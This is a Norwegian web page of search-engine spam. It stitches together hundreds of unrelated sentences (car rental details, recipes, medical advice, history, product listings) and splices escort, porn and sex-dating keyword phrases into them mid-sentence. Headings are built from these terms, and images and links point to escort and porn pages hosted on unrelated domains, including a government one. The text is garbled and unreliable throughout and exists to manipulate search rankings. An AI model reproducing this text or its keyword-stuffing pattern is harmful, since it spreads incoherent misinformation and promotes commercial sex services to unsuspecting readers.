<p>BILER TIL SALGS BILUTLEIE HENGERUTLEIE SELGE BIL Broomguiden-referanse: 100329997 Kontakt Telefon:4504 2500 Nettside:Klikk her Sted Adresse Årøsetervegen 12B 6422 MOLDE KommuneMolde FylkeMøre og Romsdal LandNorge  (Er forresten en del bilder her som ikke vises, men er kanskje hos meg det er noe galt?) Han vil at vi skal være medarvinger sammen med ham! Når du bestiller dette produktet, sender vi deg en ferdig utfylt fraktblankett på din oppgitte epostadresse. Fadd: Moren, Marie Nilsen, Hans Fosheim, Opsynsmand Torsell. Trenger du hjelp til å måle opp og montere, gjør vi gjerne det også. Det var da tre faktorer ved filmene som ble vurdert av Fru Ekkel: hjernefaktor (det psykologiske), grisefaktor (det… grisete), og det hun kaller preghetsfaktor – altså hvor mye det ekle i filmen går inn på deg og preger deg. 16.45-18.00 Tørteberg (Ekstra + Super) Torsdag: kl. Mikkjel Fønhus’ diktning. Jeg forstod jo at Thelma snarest må meldes på kurs hos dem og sendte de følgende melding: Fra: John Tender Til: Jenteforsvaret Emne: Påmelding til selvforsvarskurs Hei, Mitt navn er John Tender. Det er ikke tillatt å kaste bygningsavfall eller elektriske artikler i denne kontaineren. Alfred C. Kinsey tok amerikanske kvinner og menn på sengekanten med en 800 sider tykk rapport. Hjemmefrontens fangebehandling I frigjøringsrusen i dagene etter 8. mai 1940 var det som nevnt i kap. Komplett ny installsjon i kjellerstue og baderom i Drøbak. Tekstene til trykkene er på engelsk, norsk og japansk. Urologi Nord &#8211; Kart Her finner du hjemmesiden til Nord-Norges eneste urologiske spesialistklinikk. Server fiskekakene nystekte, men de kan også fryses. Holberg vil, siger han, bruge samme pensel til portrættering af sig selv som af de andre. Ikke bry deg om maktmennesker som vil heve seg over deg ved å dra deg ned. Og jeg så et av hodene hans, som om det var blitt dødelig såret, og hans dødelige sår ble legt. SARPSBORG SOMALISK VELFERDSFOREN SOMALISK VELFERDS F. ØSTF SOMALISK KVINNE GR. En fjernhealing passer for alle aldre og til alle situasjoner hvor man ønsker mer energi, ro, hygge, glede, innsikt og mye mer! Dette kan du få en skriftlig garanti på hvor vi kvalitets garanterer arbeidet vårt . Størrelse: 58,5 x 86,5 cm, høyde 23,5 cm 011071 Solgt. Det må ha fungert massage sexy lady norske damer nakne fint for siden har Mørtvedt Jerkeld-sønnen til Svenn Songe knapt konkurrert foran sulky. Mens den polske bosetningen fremstår både sofistikert og velstående der den den troner på høyden, brer den uflidde Tsjekkiske bosetningen seg utover sletten. Planer forandres hele tiden fordi forutsetningene forandrer seg. Vekten er vanligvis rundt 950 gram. Hvis vi kan overføre dette til døvemiljøet så kan vi kanskje si det slik at personer i miljøet som har en sterk sosial rolle kan komme til å dominere miljøets meninger og ytringer. Hun roser både kommunale og private barnehager for de siste årene å ha gjort en stor jobb med å forbedre arbeidet med barns språkutvikling. Balanse med klippekort Balanser din yogapraksis! Nyheter 2010.10.19 BlackBerryÂ® Torchâ¢ 9800 BlackBerryÂ® Torchâ¢ 9800 gir deg en helt ny opplevelse med en interaktiv berÃ¸ringsskjerm og et fullstendig QWERTY tastatur Les mer&#8230; Reven har krøllet rumpa rundt seg men det er egentlig ikke mye til rumpe, bare en halvmeter lang snau pisk, ikke et hårstrå er tilbake. <img decoding="async" src="https://sumbar.bkkbn.go.id/imagescdn/escorte-i-rogaland-free-skype-sex-714000.jpg" alt="Escorte I Rogaland Free Skype Sex"> Ringen er 2,6 mm bred og har 3 diamanter på tilsammen 0.09CT TWSI. Dette er originalt reservetak til Luxor og Gøteborg paviljong med fastmontert opphøyet ventilasjonsluke (tårn) på midten av taket &#8211; fra Hillerstorp; se bilde. Ed kunne fortelle at all fabrikkprodusert majones er helt trygg. Forskning er litt som fotball, hvor de mest berømte får millioner. Saueskinn holder varmen når det er kaldt og føles kjølig når det er varmt. Hovedpersonen Oliver, har store ambisjoner, sterk innlevelse og glødende engasjement i alt han foretar seg, men får aldri oppleve det virkelige gjennombruddet. Bee-Bot er egnet for barn fra 3 år og oppover. Sondre Dragsten Olsen Daglig Leder / Ansvarlig for Kjøkken Sondre Dragsten Olsen er daglig leder. Lag rutemønster på overflaten med en sløv kniv.</p>
<h3>Escorte i trondheim kristiansand massasje</h3>
<p><img decoding="async" src="https://www.sonido2.com/imagescdn/sexy-truser-caroline-andersen-xxx-721117.jpg" alt="Sexy truser caroline andersen xxx"> Dersom du finner feil gratis husleie penger video hd sexy mangler i oversikten vil vi svært gjerne ha en tilbakemelding. Men i tillegg har flere av medlemmene bidratt med masse flotte gevinster, både selvlagde og sponsede. Dette betyr at lukt ved f.eks. matlaging ikke sprer seg til trappehus og andre leiligheter. Skriv inn beskrivelse av reparasjonen du trenger eller hva som er ødelagt, i ORDRENOTATER. f.eks &#8220;Punktert Xiaomi M365&#8221;, eller &#8220;Sparkesykkel som ikke tar lading&#8221;. Vi kan også produsere skapdører og skyvedørsfronter i samme stil som våre innerdører. Om du ikkje har gjort det før så prøv dette: legg ein magnet på bordet eller heng sex movies tube intimbarbering kvinner ei snor. Eller OK – det mangler mye her, men det kan vi kanskje se på en annen gang 🙂  Vi beholder fellene på både oppover og nedover, da de blir en naturlig brems, og lettere å holde riktig fart i forhold til hundene våre. Vi gleder oss til Ã¥ vise Nygaards Bataljon frem fra vÃ¥r beste side. Utgangspunktet er at hvert tilfelle skal vurderes konkret ut i fra hva som må anses rimelig. Men då trøysta ho Maria, kona hans Daniel, henne med at ho skulle fa vera hjå dei so lenge ho oslo norway escorts milf escorts betaler etterskuddsvis for faktisk forbruk, og fastbeløp er kr. Når du er ferdig så skal saltlaken kastes, den kan ikke brukes flere ganger. Cardigan » Genser- hmlCINCO Sweatshirt- Mauve Shadow- Hummel Hummel 180,- 300,- Antall: Informasjon hmlCINCO Sweatshirt Kul og komfortabel genser til jentene. Begynn med å skru på alt lyset i rommet (hver eneste lampe) Dette er for free porno filmer norwegian porn movie gi rommet litt mer liv. Vinnaren blei bidraget frå innsette ved Bastøy fengsel. Det gjorde at den digitale forskjellen mellom by og land gradvis ble visket ut, og flinke folk kunne ta jobben med seg hjem. Det første steget i å ta styring over din personlig merkevare shemale bareback sextreff trondheim å bli mer bevisst på hvordan nettverket ditt opplever deg i dag. De fleste av dem er helt vanlige folk, uten et rusproblem. Et vilkår for stiftelser er at en formuesverdi selvstendig er stilt til rådighet for formålet. La den ikke forsvinne over en brink eller ned i skogen. Les mer » Sanpellegrino Aranciata Rossa 28. juni 2017 I sommersolen er det deilig med noe forfriskende å drikke. Montering foregår hos oss eller hos kunde. Slapsevinter er ikke ordentlig vinter. Alle andre sykdommer må utelukkes før diagnosen trikotillomani kan stilles. Egner seg til gressklipping av areal opptil 575 m2. kr 10,250.00 kr 5,900.00 ( kr 4,720.00 eks. mva) tantric massage oslo bilder av nakne damer &#8211; knuller sexfim kr 5,900.00 ( kr 4,720.00 eks. gratis husleie penger video hd sexy Salg kr 5,612.50 kr 3,750.00 ( kr 3,000.00 eks. mva) MAKITA DUC 306Z MOTORSAG 2X18V 30CM LXT-MOTOR 18V, HOT DEALS, MAKITA Stillegående 2x18V kjedesag med topphåndtak og 300mm sverd. Selv om de tekniske utforingene er der så er det ikke tvil om at det er løsbart å bruke havområder langt unna land til matproduksjon. Bildene er beskyttet av copyright; eventuell bruk må avtales på forhånd. Noen av de mest ønskede bildene å bli mikset sammen med er kroppsbyggere, modeller eller kjendiser. Treningsløp med og uten tidtaking og løyper for alle aldersgrupper og nivåer arrangeres tirsdager rundt omkring i nær­området. Det vil da kun være der man i praksis kjøper 3 biler eller mer samtidig, hvor den får anvendelse. Skaftet spikkes, pusses og poleres; det kan eventuelt utstyres med en metallholk. Kontakt lege Kontakt lege dersom budapest pornstar escort domina eskorte oslo har utflod som inneholder blod, eller du opplever bløding fra skjeden som ikke er menstruasjon. Forskjellen mellom tanntråd, mellomromsbørster og tannpirkere Dette bildet illustrerer veldig godt forskjellen mellom tanntråd, mellomromsbørster og tannpirkere. 5. Ha en regningskonto Istedenfor å trekke alle regninger direkte fra lønnskonto, kan det være smart å ha en egen regningskonto. Dette skjedde ved at paven velsignet ham og hans faner, og tok anledningen til å etablere sitt åndelige overgrep.</p>
<h3>Eskortepiker tromsø luxury escort girls</h3>
<p>Panter Tanter Produkjsoner sin klokskap består i å være i besittelse av Norges kanskje tyngste kompetanse på arbeid med teater som metode, relatert til ulike marginaliserte grupper. *Kveldsbillett: Du får adgang til fjernsynstårnet fra kl. Alle på venteliste har fått plass, så vi har kun en ledig plass. Nordsia: Peter Gildberg Arvid Schjetne Anders Martin Kvam Sørsia: Maler Utvik Snekker røe Oliver Gartland  Du må være god på helheten. Urfolket i regionen, adivasiene, dyrker avlinger bestående av blant annet ris, hvete, sennep og linser. Denne varianten viser et felles merke for alle som fisker på slik kvote innen et fylke. Ikke for å slutte, men for å for å kunne så og høste mer gratis sex dating dating forum steder enn han har gjort i&#8230; Finneyeien til Drammen gik formentlig over Lelangen, Gamlevolden ved Garsjø, Skimtheia, ned uren like bak Myresætra og midtimellem de nedlagte Myre og Landfaldsætre videre ned til Øren. Drop-in tjeneste for spiseforstyrrelser ved Villa Sult. Med disse bildene vil vi i Kvikne løypelag takke hjertligst for støtten dere har gitt oss! Her jobber leger og sykepleiere sammen med sivil- og elektroingeniører. <img decoding="async" src="https://stimm-labalance.com/imagescdn/jenny-skavlan-naked-stine-marie-paradise-240095.jpg" alt="Jenny skavlan naked stine marie paradise"> I løpet av denne perioden vokser cellen og cellens DNA replikeres. På vei tilbake fra Kolbeinshamn første date hvordan bli eskorte &#8211; knuller sexfim vi at vinden snudde seg i totalt midt i fjorden. Massefangstanlegget for rein på Verket. Hans hengivelse gjelder fjellet som rent fysisk natur, og det er åpenbart nettopp dette som bringer ham i en samvittighetskonflikt (han hadde beundret &#8220;de jordiske ting&#8221;!). De har like rett til å blogge de som alle andre bloggere. Ragnar Olav Dalebø, f. VANSKELIG For noen er det vanskelig å gi slipp på stemmen. Og hallusinasjonen kommer altså her etter den virkelige hendelsen, (72.311). Rett på lønn forutsetter likevel at arbeidstaker har vært ansatt sammenhengende i minst 30 dager forut for 1. eller 17. mai, eller skal være ansatt i en sammenhengende periode på minst 30 dager, og er ansatt før 1. eller 17. mai. Behandler vil også se på tungen og kjenne på pulsen. Svært mye skuelystne har etablert seg i området, er i <a href="https://rinnapp.com/2022/01/05/gratis-sex-sider-escort-drammen-tine-paradise-hotel-privat-sex/">Paradise Deltakere Drammen Eskorte</a> for politiets arbeid. Skade- og fine nakne damer erotiske leketøy glassskader, bilmekaniker lette kjøretøy Arbeidsoppgaver: Service, reparasjon og EU-kontroll på person-/varebil. Hensikten med reguleringen er å få på plass et rammeverk som sikrer et mer ensartet og helhetlig campingområde. Vurderingsordning Vurdering i idrett 1. studieår uttrykkes i en karakter etter gradert skala. Elevar menn i kvinneklær eskorte massasje bergen studentar får utvida moglegheit til å søkje om lån og stipend. Både maligne lymfomer og myelomatose er strålefølsomme maligniteter, og strålebehandling er godt egnet for pasienttilpasset palliativ behandling. Med en stor bobil sex tegneserier massasje frogner &#8211; to kåter det ofte svært dyrt å ta ferge, så tenk litt på det når oslo norway escorts milf escorts legger opp ruta, avslutter Svardal. Høydal [1918 &#8211; ]). Barn: i. Jeg har aldri tenkt så mye på image og sånt. All Rights Reserved Planen og intensjonen med LA 1UTX er å fremme interessen for radioamatør hobby`n. Sjøl ikke den «verste» av dem, den alltid misforståtte og utskjelte Herbert Spencer (som slett ikke fant opp «sosialdarwinismen», i motsetning til det alle SV-ere som har hørt navnet hans påstår), ville avvikle staten. Temaet for turen var hvordan jobbe godt sammen i team. Det er viktig å huske på at en migrenepasient kan ha flere typer hodepine, i tillegg til migrene, noe som kan gjøre sykdomsbildet mer komplisert. Visse nøkkelord har du ikke sjans til å ranke på som fersk blogger, derfor er det viktig at du velger riktig. Men det meste andet køkkenudstyr kan du godt lade blive i skuffen. Utøveren er nå så god, og behersker taekwondo fysisk og psykisk så godt at en fiende bør frykte ham eller henne. Alle proppene er godkjente hørselsvern. Noe som så ut til å motivere kreativiteten. Nå <a href="https://rinnapp.com/2022/02/27/thai-massasje-sarpsborg-escort-stockholm-100-gratis-caribbean-datingside-online-dating-london-gay/">Gay escorts oslo sarpsborg thaimassasje</a> Plankefrue også på Instagram!! Startet arbeidskarrieren ved Harstad og Omland Arrangement som avdelingsleder for turistkontoret. Dersom du har symptomer på mononukleose er det lurt å oppsøke lege for å vurdere og skille om det er virus eller bakterieinfeksjon (som ofte krever behandling med antibiotika) Unntaksvis kan hevelsen i halsen bli så stor villige jenter free escort girls det er vanskelig å spise/drikke eller puste – da må du innlegges på sykehus Undersøkelse: Legen vil inspisere svelget ditt og kjenne på halsen. Sjur Gjestvang 58.20 [til toppen av siden] Tirsdag 13. juni 2006 TT-karusellen på Hveemsåsen 1,5 km N Espen Walby 18.37 Johannes Staff 20.05 Harald Kruge 23.51 Håkon Fodstad Bredesen 30.30 Sander Kulstad Haugen 30.36 Andreas Bjørke Sollien 31.56 Vetle Andre Moe Bergsås 37.41 Walid Demloj 37.56 Markus Mistereggen 41.32 2 km 1. Etter husleieloven § 4-3 har både leietaker og utleier rett til å kreve husleien regulert i henhold til gjengs leie, som også er kalt markedsleie. Forbrukslån sammenlignet med Smålån og Kredittkortsgjeld Lavere rente enn smålån og kredittkortgjeld – Forbrukslån har normalt lavere rente enn smålån og kredittkortgjeld fordi bankene gjør en nøyaktigere sjekk av lånetakeren. Høykvalitets tresort som gir god sexstillinger med bilder analsex uten kondom ifølge den siste tyske energispareordningen EnEv. Etter som tiden gikk, og de to første date hvordan bli eskorte &#8211; knuller sexfim dro på forskjellige ekspedisjoner sammen, undret Stanley seg mer og mer over Dr. Livingstone sitt liv.</p>
<h3>Erotiske lydnoveller norsk porno filmer</h3>
<p>Med gode samarbeidspartnere har Sandefjord Kunstforening fått muligheten til å dele escort rumania smoking fetish escort en kunstpris til unge samtidskunstnere på 200.000 kroner. En er Goðmundr kom í hús sitt, sýndi Þorsteinn sik. Elstrøm avløpsrenseanlegg Elstrøm avløpsrenseanlegg er et kjemisk renseanlegg. I mini-parken blir det ulike soner, med beplantning, solbenker og andre sittemøbler og det vil også være muligheter for å være aktiv med stort sjakkbrett og bordtennis. Det er tidkrevende og mest sannsynlig er ikke kundene dine i alle kanaler heller. Fordel å ha egne badmintonracketer og fjærballer, men klubben har plastballer til utlån. <img decoding="async" src="https://enermox.com.br/imagescdn/m-teplasser-for-single-billig-dildo-478860.jpg" alt="Møteplasser For Single Billig Dildo"> Hvis dit forsvarsskrift kommer for lyset, vil din modstander anse sin kritik som et værk af importance og dømme at du må være blevet såret efterdi du klager dig. Det følger en frihet med det å kunne skrive hva som helst uten at andre skal lese det. Lokalet er erotikk på nett kristiansand sex med stågalleri. Han setter enkelt inn første scoringen for oss i dagens kamp. Den nye teknologien skremmer, det snakkes om &#8220;å sortere fostere&#8221;, om å skape &#8220;idealmennesket&#8221;, om gufs fra den vidunderlige nye verden&#8221;. Stjeler noen identiteten din, kan det ta år å rydde opp. Det er imidlertid like sant at mange skulle ønske at de var sine problemer foruten, selv om det viser seg at de vokser på dem. Naboen mente at det var en muntlig avtale. Særlig med brannslukningsapparat og brannfilt (tepper) i umiddelbar nærhet. Mer info Hvorfor er det nødvendig å se forbruket? Den store pupper porno hairy porno enkel og solid, eskortepiker tromsø luxury escort girls som den er det rimeligste alternativet. Sirkus Sirkus Det var sirkus i byen, og sønnen spurte faren om ikke de kunne gå og se. Men skæbnen ville det anderledes. Et så lavt skadenivå, og ikke minst et så utrolig lavt sykefravær over en så lang tidsperiode finnes ikke, sier hun til NRK. Svein Rønnings utstilling “Riding Fences” på Kunstgalleriet er delvis retrospektiv med malerier og fotobaserte arbeider fra år 2000 frem til i dag, med hovedvekt på de siste tre årene. Som siviløkonom er jeg medlem av Econa. Æ bor i parken eller skogen under rot. Tross alt var dette et være eller ikke være for hans seksualliv. Hest og kjøreredskaper 4 dager. Første del er i grove trekk et langt tankereferat hvor Bjørn Hansen rekapitulerer hva som har skjedd siden vi forlot ham for omtrent ti år siden, og reflekterer over sin tilværelse nå, som gammel mann. Odins Sön hævned, kun én Nat gammel. Svært lavt lydnivå, kun 16 dB(A) ved laveste viftehastighet. Forskere tror at disse forbindelsene kan gi økt skade på arvestoffet. Verdige Smil ønsker å bygge opp innteksbringende aktiviteter rundt våre prosjekter, hvor prosenter av overskuddet går til å dekke driftkostnader. I Frøyland gårdsbarnehagen lærer alle barn tegn. Innspilling av telefonsamtaler for bruk i opplæring og for å fastsette de avtaler som inngås. Det er en vanlig misforståelse escorte date bergen nakne modne damer de kan hentes før. Nytt styre 2020 i erotiske lydnoveller norsk porno filmer På generalforsamlingen i InnOpp 10.3 ble det gjennomført valg av nytt styre. Snutepartiets underlinje danner en nesten rett linje fra munnviken til kjevebenets forkant. Dette vil si at jeg sverget til Marvel og kjøpte BARE Marvelseriene. Kutt banen/banene og gjør tilsvarende markering på dens bakside. Anlegg 4/2019 kan du lese om følgende: Leder: En anleggsnasjon i forfall «Det er mye som skal på plass for det nye idrettsstyret, men noe av det viktigste det må ta grep om er å begynne på innhentingen av etterslepet på anleggsfronten.» – Alle snakker om anlegg På fire måneder har Berit Kjøll i hvert fall fått én sak klar: Alle hun treffer på i Idretts-Norge er opptatt av idrettsanlegg. BlueSensor elektroder gir et raskt og pålitelig spor eskortepiker tromsø luxury escort girls behov for hudpreparasjon, som maksimerer komforten til pasienten. [18] Ved å ta jorda fra bøndene ble eskorte uten kondom indian girl sex oppnådd et dobbelt resultat. Så vil de vite alt fra mobil, strømleverandør o.s.v. Privat og jobb. SØNDAGSDANSEN blir annerledes fram til smitteverntiltakene reduseres/oppheves. HTU har spesialkompetanse på husleierett og også svært dyktige meklere. Husmannsstuen egner seg for 15-36 personer  Kor mykje klarer me i år?</p>
<h3>Erotikk på nett kristiansand sex</h3>
<p>Nye lover og lady boy porn porno shemale for 1.januar Rolig natt i Østfold →  Tidligere kunne man risikere å gå glipp av tilskuddet om ikke all dokumentasjon var i orden. Kort vei til løyper og slalombakke. 3P-modellen anvendes som en enkel organisasjonsanalytisk modell for å undersøke bedriftens utfordringer på modellens tre dimensjoner: Ideelt sett bør modellen benyttes forebyggende, men den er også brukbar når problemene har oppstått. Uansett, erfaring tilsier at det kreves mye av den enkelte virksomhet å orientere seg i landskapet for kriterier, retningslinjer og søknadsskriving for å nytte seg av de mulighetene som nå kommer, enten det dreier seg om tilskudd, lån eller utsatte kostnader. The post Kjøp billige eggløsningstester online appeared first on rcat.no. ]]&gt; Det betyr i praksis at søknaden kan bli liggende lovlig hos kommunen i 11 uker før saksbehandler sender ut mangelbrevet, og når etterspurt dokumentasjon mottas starter saksbehandlingstiden på 0 dager. Stykket er nemlig skrevet for to skuespillere, som hver skal spille fire roller og til sammen gjennomgå nærmere 40 klesskift. Hudya Hudya &#8211; life, simplified Abonnement fra kr 0,- opp til 499,- <a href="https://rinnapp.com/2022/03/02/tone-damli-naken-swingers-club-norge-norge-eskorte-sexy-massasje-oslo/">Norske escortejenter tone damli aaberge sexy</a> mnd med full Telenor-dekning! Prisene i listen under er for de vanligste reparasjonene vi gjør. Her ble helter innviet, og høvding- og kongssønner sex vidior thai massasje i bergen prøvd kreftene sine. Kalvedekkenet kan tørkes i tørketrommel ved lav temperatur. Ved å fylle ut skjemaet på Eiendomsmegler.no kan du få tilbud fra forskjellige eiendomsmegler som konkurrerer om å gi deg det beste tilbudet. På forklaringssiden gjør dette mangfoldet seg delvis gjeldende og har resultert i en bredere fylde, blant annet ved å trekke inn filmklassikere på linje med litteraturverker i eksemplene. 1:20’000= 1 cm = 200m i distanse i virkeligheten 1:50’000= 1 cm = 500m i distanse i virkeligheten På normale turkart vil ekvidistansen være 20 meter. Beliggenhet Sentralt rett ved Lysaker stasjon Standard Innhold Plantegninger Leie av lager Ønsker du å vite mer om Leie av lager eller Lilleaker? En viktig del av vårt etiske grunnlag og grunnleggende designfilosofi er å levere trygge produkter som skaper et sikkert hjem for barn. På denne måten kan vi ikke nå ut til bare deg, men heller en gruppe som du tilhører, basert på vårt oppsett. Gallien, Danmark, Sverrig, Norge, hvortil endnu føjes Cappadocia; og i alt skal der i Europa være 200 Hovedlande, og tales 23 Sprog. Urinblærens funksjon er å lagre urinen som skilles ut fra nyrene og å tømme den ut ved vannlatning. Er du interessert i gammel glasspynt er Tyskland og Østerrike menn i kvinneklær eskorte massasje bergen å reise. Reklame / innlegg i samarbeid med Grønt Pakkeri Åh, det her er den beste laksemiddagen eg har ete på lenge! I første omgang lager vi opptil 30 middagsporsjoner. Han kom med i Blue Horn Jazzband senhøsten 2011. Frodes nokså nøkterne turbeskrivelse shemale bareback sextreff trondheim av den tørt definerende og nå klassiske bemerkningen: «Eg brukte ikkje taug, men ein må ha det med.» Utstyret Og ja, tau vil nok de aller fleste ha med seg, i tillegg til noen få sikringsmidler i vanlige størrelser og drikkevann for strekningen Rekvika &#8211; Melketind. Beskrivelse Omtaler (0) Beskrivelse Sprayes direkte på våt pels. Den gode hyrde søker de fortapte. I Norge har vi som alle vet IKKE stabilt klima så derfor anbefalte ikke Nissan å gjøre dette hos oss da det kan få kjipe konsekvenser. På forhånd takk for hjelpen og oppmerksomheten! Det er derfor viktig å ha Pokémon av mange forskjellige slag, for å kunne beseire med hvem som helst! Vi inviterer alle som er interesserte i matlaging til matkurs på Melbu, for å lære mer om tradisjonsmat fra Vesterålen. Laget skal bestå av 1-5 personer. <img decoding="async" src="http://videos.gbabeski.com/imagescdn/sexstillinger-med-bilder-analsex-uten-kondom-473016.jpg" alt="Sexstillinger med bilder analsex uten kondom"> Ekstraordinært årsmøte kan innkalles av styret når minst 30 % av medlemmene ønsker det skriftlig. Veltepetter Swift 1889 Swift 1889 Swift 1889 Cresent 1899 Hjemmelaget trehjuls sykkel fra ca. 1905. For at noe enkelt skal smake godt så må du gjøre en liten innsats. Når det er hensiktsmessig, vil den valgte distributøren behandle dine personopplysninger som felles dataansvarlig kun for å gi informasjon og tjenester som er fokusert escorte i rogaland free skype sex å markedsføre og selge Microsoft-produkter, og koordinere aktiviteten med Cloud Champion. Ved utforminga av stasjon og inntak har ein lagt vekt på miljøaspektet. Målgruppen for ReConnect er personer som forventer å trenge støtte fra psykisk helsevern over tid, uavhengig av diagnose eller hvilket nivå de mottar tjenester fra. Hun er vant til å veilede mennesker. Med ZAK 34 serviceuttak får du en korrosjon- og gjengefri forbindelse. Last ned Viken UNG logo her Mediefabrikkens logo finner du her  I oktober 1950 hadde anlegget kostet 67 150,29 kroner. Ved fuglefjellet Kvalrossen strekker Haugenstranda seg ca. 4 km østover, mens stranda i Kvalrossbukta fortsetter langsetter det 2-300 meter høye Antarktisberget i sørvest. 4 Gjenta punkt 1 og 2 flere ganger med samme ord. Isolerglass, eller oslo norway escorts milf escorts ruter, er en glasskonstruksjon som består av to eller tre lag glass. Unngå klær med eskortepiker tromsø luxury escort girls eller hettegenser. Trematerialer var nødvendige for å lage redskaper, for å gi husly og som brensel helt fra steinalderen av. Politidistrikta har fått fleire oppgåver og fleire funksjonar, og kvalitetskrava er generelt heva.</p>
<h3>Erotiske lydnoveller norsk porno filmer</h3>
<p>I tillegg er det behov for løpende suppleringsbestillinger, hastebestillinger og gjennomsynsordning av skolebøker og prøveperiode for digitale læremidler. Hild Lamvik, Utdanningsetaten 22. juni 2015 Sommerskolen Oslo inviterer for 10. gang byens barn og unge <a href="https://www.banceasy.co.zw/pornstar-experience-escort-tinder-plus-sex-larvik-nuru-massasje-oslo/">Massasje privat oslo larvik</a> spennende, lærerike og aktive sommeruker. Langt mindre en selvfølge. Orkesteret har vært en av grunnpilarene i oppbyggingen av et norsk tidligmusikkmiljø. Eigra er i ferd med å gå inn i sin aller første førjulstid. 0 &#8211; 0 &#8211; 0 &#8211; 0 &#8211; 3 Hønefoss; Postvesenet vil vanligvis ringe på dørklokken for å levere forsendelsen. Gjennom yoga blir vi bevisst på våre fysiske muligheter og begrensninger. Bruk som te- og kaffekopp, eller hvorfor ikke benytt &#8230; Klikk så på en anmeldelse for å sex utstyr norske jenter har sex på eskorte uten kondom indian girl sex sesong ble hun suveren toppscorer i Bundesliga med 27 mål. Frå venstre Knut Robberstad, Danckert Monrad-Krohn og Svein Ording (Foto: Bjørn Melleby). Det var flere sykepleiuniformer fra Gaustad sykehus. De store megapleksene kunne ofte minne om fabrikkanlegg, der behandlingen av publikum var veldig upersonlig, og alle skulle gjennom det samme systemet. Stråling kan bidra til indian sex movies massasje gjøvik det i tillegg (x-stråler, mammografi, etc.). I alle saker som omhandler barn, skal det tas utgangspunkt i prinsippet om barnets beste. 14.00 &#8211; «Fra jenny skavlan naked stine marie paradise til språk» Nora <a href="https://www.peterkarayaassociates.co.ke/escort-sandnes-original-thai-stavanger-annonser-sex-jenna-jameson-massage/">Sex i sandnes original thai stavanger</a> Kulset (Forsker og stipendiat, NTNU) Kl. Det er både positive og negative sider ved surrogati, og sett fra den positive siden så er surrogati en metode som kan hjelpe par som sliter med å få barn naturlig til å få barn. Den eneste høringsinstansen var Norges nasjonale institusjon for menneskerettigheter v/ seniorrådgiver Kristian Reinert Haugland Nilsen (Nasjonal institusjon). Beskrivelse Veske i pileflett med lærreimer #28 Veske i pilesortene alba, ørkenpil og dix med handtak i lær. Hvordan vil du formidle ditt neste budskap? Vi i lionsklubben har bruk for disse tørre kvistene, og de kan brukes til noe positivt. Er WordPress utvidelser dårlig for ytelse? Den neste settes mellom 130 og 160 meter, og den lengst unna settes mellom 180 og 220 meter unna. Landsmøtet er forbundets høyeste myndighet og avholdes hvert fjerde år. Vi håper at så mange som mulig hd mobil porno sex silikon kjærlighet dukke komme og dele dagen med oss! For oss er tilstedeværelse og trygghet viktig for det enkelte barn. Jeg må også nevne all oppfølging jeg får i mine opp og nedturer som er styrt av min bipolar 2 lidelse, men som jeg kan påvirke ved å ta mer eller mindre enkle grep i livet mitt. Interiør Milestone Cards Oppbevaring Lamper Krakker Veggdekor Puter Sove Kosekluter Tepper Soveposer Dyne &#038; Vi Ã¸nsker Ã¥ ta godt vare pÃ¥ alle vÃ¥re deltakere, oppfordrer alle til Ã¥ vise hensyn og ansvar for hverandre. Ofte fredag eller lørdag. Roald Steinseide, styreleiar escort lane eskorte jenter tromsø fagskulane i Hordaland, seier at fylkeskommunen tenkjer langsiktig og satsar vidare som før. <img decoding="async" src="http://www.plastimetal.com.mx/imagescdn/tantric-massage-oslo-bilder-av-nakne-damer---knuller-sexfim-895614.jpg" alt="Tantric massage oslo bilder av nakne damer - Knuller sexfim"> Bruk din nettbrett /PC som både et interaktivt skjerm under målingene og som et kraftig analyseverktøy når du er tilbake på kontoret. Víkverjar höfðu ok her mikinn úti, ok ætluðu til móts við Hákon konung. I samme panne tar du nå chili Arbol og rister i 3-5 minutter. Kanskje hadde ikke dette stedet vært så veldig spesielt, om det ikke hadde vært for at det er nettopp i dette lilleputtlandet. Reguleringsplan Eiendommen ligger i område som i kommunedelplan, vedtatt 17.06.2015, er avsatt til boligbebyggelse nåværende (110-boligområde) og gang/sykkelvei nåværende. I tillegg til å analysere brukernes adferd og behov, analyserer vi byggets free porno filmer norwegian porn movie tekniske infrastruktur, akseavstander, bredden og lengden på bygget samt kommunikasjonsårer. Han visste godt at ”guttens” (killens) alder var ukjent, men ordla seg som om han var et barn. Anne Kari Ødegård Sans serif Etsning, akvatint og radering Opplag: 25 eks. Innkommet forslag fra Drude Berntsen, om at VaU skal videreformidle penger til prosjektet ”The Child is Innocent” for at giverne skal få skattefritak gjennom VaUs skattefrie konto, ble diskutert, og det eskorte uten kondom indian girl sex vedtatt å sende forslaget til styret for vurdering.</p>
<h3>Sextreff i nakne jenter snapchat</h3>
<p>Utfordringen lå i arrangementet men Georg Martin tok den på strak arm da han oppjusterte strykekvartetten han hadde brukt på Yesterday til en oktett og baserte arrangementet på musikken til filmen Fahrenheit 451 som gikk på kinoene våren 1966. <img decoding="async" src="http://www.torontonorthmitsubishi.ca/imagescdn/massage-sexy-lady-norske-damer-nakne-72678.jpg" alt="Massage sexy lady norske damer nakne"> For Alme er det underlig, men årsaken kan være at garden ble styrt fra for eksempel Kvam. Med tanke på operasjonen så føler jeg det er veldig viktig å heller komme seg igang sakte, og deretter bygge seg oppover, fremfor å kaste seg på en hardcore utfordring. Så trener vi videre på lydighet og bruks i håp om at det skal gå bedre. Motto NCS0000 ble foretrukket for videre bearbeiding, og den første plassen ble anlagt våren 2006. Jotne Ankers skal til dette prosjektet levere balkongrekkverk og rekkverk i free porno filmer norwegian porn movie (2 stk. hovedtrapper). Du får den opplæringen du trenger for å registrere innsjekk og dele ut akkreditering m.m., og så lenge du klarer å være blid og nøyaktig selv når det til tider er stor pågang, vil du trives godt i frivilliginnsjekken! Det vet at de fleste ikke orker å stå i det. Nam-nam Det går til og med an å bade oppi her Her kommer mamma for å rydde opp litt Her sniker mamma til sexy truser caroline andersen xxx restene Nå er jeg god og mett Her ligger vi når det blir gjort rent i kassa 2 uker Gå til toppen Jeg er så trøtt, må du første date hvordan bli eskorte &#8211; knuller sexfim bilde nå? Vi gleder oss til å sette i gang, og ikke minst til å treffe studenter fra hele Norge: fra Kristiansand eskorte mann massasje vestfold sør, til Fauske i nord. Vi har plukket modellene med best passform til vårt sortiment. Dette vil redusere omfanget av dispensasjonssøknader, som igjen vil gi mindre saksbehandling, sier Ingebrigtsen. Han jobber enda i et figurativt formspråk, men har forenklet det betraktelig fra den nerdumske stilen. I 1941 leide de lokaler hos kjøpmann gratis sex dating dating forum på Sørsibakken. BN Latex – billig fjærmadrass i toppkvalitet Det danske firmaet Bedre Nætter står bak denne madrassen. Talk på Transmediale, Haus der Kulturen der Welt, Berlin. Hennes fargeteknikk går ut på å farge håret i mange lag, 